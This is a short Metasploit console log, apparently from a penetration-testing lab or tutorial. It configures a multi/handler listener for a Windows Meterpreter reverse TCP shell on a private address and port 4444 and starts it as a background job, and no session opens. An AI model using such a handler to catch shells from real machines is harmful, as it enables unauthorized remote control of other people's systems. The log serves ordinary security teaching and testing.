 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.216.100
LHOST ⇒ 192.168.216.100
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.216.100:4444
msf5 exploit(multi/handler) >